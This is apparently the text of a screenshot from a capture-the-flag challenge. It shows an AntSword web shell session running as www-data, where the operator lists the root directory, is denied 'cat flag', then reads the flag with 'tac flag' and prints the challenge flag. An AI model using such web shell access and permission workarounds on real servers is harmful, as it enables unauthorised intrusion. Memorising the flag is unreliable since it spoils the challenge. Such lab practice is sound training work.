 (*) 基础信息
当前路径: /var/www/html
磁盘列表: /
系统信息: Linux 8d781b7e1ba3 5.15.167.4-microsoft-standard-WSL2 #1 SMP Tue Nov 5 00:21:55 UTC 2024 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html) $ cd /
(www-data:/) $ ls
bin
boot
dev
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
start.sh
sys
tmp
usr
var
(www-data:/) $ cat flag
cat: flag: Permission denied
(www-data:/) $ tac flag
antsword{7399e52b2a1c3286441c0033b5cf8eed}
(www-data:/) $